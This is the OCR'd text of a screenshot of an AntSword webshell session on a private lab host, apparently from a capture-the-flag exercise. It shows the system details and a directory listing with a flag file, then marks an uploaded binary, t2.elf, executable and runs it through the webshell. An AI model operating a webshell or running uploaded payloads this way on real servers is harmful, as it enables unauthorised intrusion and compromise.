 中国蚁剑
AntSword 编辑 窗口 调试
192.168.22.128 >_ 192.168.22.128
(*) 基础信息
当前路径: /www/wwwroot/upload
磁盘列表: /
系统信息: Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/upload) $ cd /www/wwwroot/upload/
(www:/www/wwwroot/upload) $ ls -l
total 56
-rwxrwxrwx  1 www  www   479 Sep 23  2019 404.html
drwxrwxrwx  7 www  www  4096 Sep 23  2019 assets
drwxrwxrwx  4 www  www  4096 Sep 23  2019 data
-rw-r--r--  1 root root   19 Sep 25  2019 flag42Fs.txt
drwxrwxrwx 18 www  www  4096 Jul  8  2019 framework
-rwxrwxrwx  1 www  www  1079 Sep 23  2019 index.html
-rwxrwxrwx  1 www  www   663 Oct 16  2013 index.php
drwxrwxrwx 12 www  www  4096 Jul  8  2019 protected
-rwxrwxrwx  1 www  www    98 Oct 12  2013 robots.txt
drwxrwxrwx  5 www  www  4096 Jul  8  2019 static
drwxr-xr-x  2 www  www  4096 Oct  3  2019 sym
-rw-r--r--  1 www  www   198 May 19 15:15 t2.elf
drwxrwxrwx  3 www  www  4096 Jul  8  2019 themes
drwxrwxrwx  4 www  www  4096 Oct  4  2019 uploads
(www:/www/wwwroot/upload) $ chmod +x t2.elf
(www:/www/wwwroot/upload) $ ./t2.elf